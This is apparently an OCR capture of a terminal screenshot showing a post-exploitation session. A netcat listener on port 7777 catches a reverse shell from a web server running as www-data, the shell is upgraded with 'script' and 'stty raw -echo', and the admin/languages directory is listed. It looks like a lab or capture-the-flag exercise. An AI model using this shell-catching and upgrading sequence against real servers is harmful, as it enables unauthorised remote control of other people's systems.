 6/25/25 | 10:42 AM
12% 46%
mrtaichi@mrtaichi-laptop ~ nc -lvnp 7777
Connection from 10.0.160.236:45550
script -qc /bin/bash /dev/null
www-data@webamok:/var/www/html/admin/languages$ ^Z
[1]  + 2584 suspended  nc -lvnp 7777
✘ mrtaichi@mrtaichi-laptop ~ stty size;stty raw -echo;fg
37 168
[1]  + 2584 continued  nc -lvnp 7777
ls -la
total 24
drwxr-xr-x  2 www-data www-data 4096 Aug 30  2024 .
drwxr-xr-x 18 www-data www-data 4096 Aug 30  2024 ..
-rwxr-xr-x  1 www-data www-data 2554 Aug 30  2024 details.php
-rwxr-xr-x  1 www-data www-data 2815 Aug 30  2024 index.php
-rwxr-xr-x  1 www-data www-data 3420 Aug 30  2024 install.php
-rwxr-xr-x  1 www-data www-data 2257 Aug 30  2024 uninstall.php
www-data@webamok:/var/www/html/admin/languages$ _
2010.8.28